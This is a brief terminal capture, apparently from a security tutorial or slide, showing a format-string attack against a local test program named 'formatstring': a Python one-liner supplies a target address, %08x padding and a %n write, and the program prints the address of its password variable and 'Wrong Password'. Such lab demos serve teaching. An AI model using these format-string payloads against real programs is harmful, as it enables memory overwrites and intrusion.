 [test@localhost sec]$ ./formatstring $(python -c 'print "\xd0\xeb\xff\xbf"+"%08x
%08x%08x%08x%08x%08x%08x%08x%n"')
pass @ 0xbfffebd0, [76][    0x4c]

 Wrong Password
[test@localhost sec]$